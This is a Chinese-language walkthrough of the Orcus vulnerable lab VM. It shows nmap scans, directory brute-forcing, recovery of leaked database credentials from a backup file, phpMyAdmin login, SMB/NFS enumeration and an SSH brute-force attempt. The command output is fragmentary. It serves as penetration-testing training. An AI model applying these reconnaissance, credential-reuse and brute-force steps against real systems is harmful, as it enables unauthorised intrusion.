Orcus 靶机 信息收集 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 ┌──(kali㉿kali)-[~/Downloads/Orcus]for 192.168.56.143
开放的端口有点多,五位数的端口先不看了,22,53,80,110,111,139,143,443,445,993,995,2049
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 ┌──(kali㉿kali)-[~/Downloads/Orcus]for 192.168.56.143df :7c:fc :a7:da:87:ef:d3:38:c3:f2:a6 (ED25519)'t have a title (text/html). |_http-server-header: Apache/2.4.18 (Ubuntu) | http-robots.txt: 30 disallowed entries (15 shown) | /exponent.js.php /exponent.js2.php /exponent.php | /exponent_bootstrap.php /exponent_constants.php /exponent_php_setup.php | /exponent_version.php /getswversion.php /login.php /overrides.php | /popup.php /selector.php /site_rss.php /source_selector.php |_/thumb.php 110/tcp open pop3 Dovecot pop3d | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2016-10-09T03:44:10 |_Not valid after: 2026-10-09T03:44:10 |_pop3-capabilities: UIDL STLS CAPA TOP SASL PIPELINING RESP-CODES AUTH-RESP-CODE |_ssl-date: TLS randomness does not represent time 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/tcp6 nfs | 100003 2,3,4 2049/udp nfs | 100003 2,3,4 2049/udp6 nfs | 100005 1,2,3 39021/udp6 mountd | 100005 1,2,3 44363/tcp mountd | 100005 1,2,3 48748/tcp6 mountd | 100005 1,2,3 57241/udp mountd | 100021 1,3,4 41210/tcp6 nlockmgr | 100021 1,3,4 45529/tcp nlockmgr | 100021 1,3,4 47338/udp nlockmgr | 100021 1,3,4 48376/udp6 nlockmgr | 100227 2,3 2049/tcp nfs_acl | 100227 2,3 2049/tcp6 nfs_acl | 100227 2,3 2049/udp nfs_acl |_ 100227 2,3 2049/udp6 nfs_acl 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 143/tcp open imap Dovecot imapd |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2016-10-09T03:44:10 |_Not valid after: 2026-10-09T03:44:10 |_imap-capabilities: LOGINDISABLEDA0001 IDLE more LOGIN-REFERRALS post-login IMAP4rev1 STARTTLS Pre-login SASL-IR listed ENABLE LITERAL+ capabilities OK ID have 443/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 3a:48:6e:8e:3f:32:26:f8:b6:a1:c6:b1:70:73:37:75 (RSA) | 256 04:55:e6:48:50:d6:93:d7:12:80:a0:68:bc:97:fa:33 (ECDSA) |_ 256 c9:a9:c9:0d:df:7c:fc:a7:da:87:ef:d3:38:c3:f2:a6 (ED25519) 445/tcp open `▒�� Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP) 993/tcp open ssl/imap Dovecot imapd |_imap-capabilities: more IDLE ID AUTH=PLAINA0001 IMAP4rev1 LOGIN-REFERRALS Pre-login SASL-IR post-login ENABLE LITERAL+ listed capabilities OK have | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2016-10-09T03:44:10 |_Not valid after: 2026-10-09T03:44:10 |_ssl-date: TLS randomness does not represent time 995/tcp open ssl/pop3 Dovecot pop3d |_pop3-capabilities: UIDL USER CAPA TOP SASL(PLAIN) PIPELINING RESP-CODES AUTH-RESP-CODE | ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server | Not valid before: 2016-10-09T03:44:10 |_Not valid after: 2026-10-09T03:44:10 |_ssl-date: TLS randomness does not represent time 2049/tcp open nfs 2-4 (RPC #100003) MAC Address: 08:00:27:EB:CE:6D (Oracle VirtualBox virtual NIC) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: Host: ORCUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: | smb2-time: | date: 2023-09-20T14:32:50 |_ start_date: N/A |_nbstat: NetBIOS name: ORCUS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.3.11-Ubuntu) | Computer name: \x00 | NetBIOS computer name: ORCUS\x00 | Workgroup: WORKGROUP\x00 |_ System time: 2023-09-20T10:32:50-04:00 |_clock-skew: mean: 9h19m58s, deviation: 2h18m34s, median: 7h59m57s | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 3:1:1: |_ Message signing enabled but not required

ubuntu 操作系统,443 也是 ssh 端口,网站目录下包含 robots.txt
目录爆破 尝试对 robots.txt 中的各个目录进行查看,同时使用目录爆破
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 ┌──(kali㉿kali)-[/tmp/tmp]dir -u http://192.168.56.143/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x php,html,sql,rar,zip,txtin directory enumeration mode

admin 目录的源码中有这样一句注释 This is a backup taken from the backups/,访问 backups 发现了两个文件,ssh-creds.bak 权限限制了读取
备份文件泄露 压缩文件解压后在本地进行查看
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 ┌──(kali㉿kali)-[~/Downloads/Orcus/SimplePHPQuiz]
在 include 文件夹中的 db_conn.php 发现了数据库用户名和密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ┌──(kali㉿kali)-[~/Downloads/Orcus/SimplePHPQuiz]cat includes/db_conn.php 'DB_USER' , 'dbuser' );'DB_PASSWORD' , 'dbpassword' );'DB_HOST' , 'localhost' );'DB_NAME' , 'quizdb' );$dbc = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME);if (mysqli_connect_error()){echo "Could not connect to MySql. Please try again" ;exit ();

目录爆破的结果中有 phpmyadmin,尝试使用上述口令登录

但是翻了一遍,就只找到了一个邮箱,和两个密码哈希,但是在线网站中没有结果。考虑在此处 getshell,但是被限制了可写入的文件夹。
在这里卡了许久。尝试了对各个目录再次进行查看
login 目录报错数据库离线
1 2 3 http://192.168 .56 .143 /index .php?controller=login &action=showloginis currently down for maintenance.Database is currently Off -line !
各种 md 文件是此 cms 的相关文件,尝试搜索此 cms 的漏洞,找到的是 sql 注入漏洞,但是数据库没连接上,这个漏洞意义不大,本地包含漏洞利用失败,可能是版本不对
1 2 /TODO.md Content Management System
还有一些包含文件或文件夹的目录,其中也没有敏感信息
SMB 和 NFS 查看 尝试对 smb 和 nfs 进行测试
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 ┌──(kali㉿kali)-[~/Downloads/Orcus]for kali: print $ NO ACCESS Printer Driversfor 192.168.56.143print $: done : 1 IP address (1 host up) scanned in 7.42 secondsfor 192.168.56.143:
得到了一个可能的用户名 viper ,挂载点是 tmp 目录,似乎意义不大(
尝试了一下用数据库密码来 ssh 爆破一下,失败。
束手无策.jpg,看 WP,字典问题我是没考虑到的,上次也是在目录爆破卡住,难绷
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 ┌──(kali㉿kali)-[/tmp/tmp]dir -u http://192.168.56.143/ -w /usr/share/seclists/Discovery/Web-Content/big.txt in directory enumeration mode




ZENphoto 安装 /zenphoto 目录进入后,是安装界面,提示 MySQL 连接有问题,正好我们有用户名和密码
填入后点击 save
点击 apply
点击 go
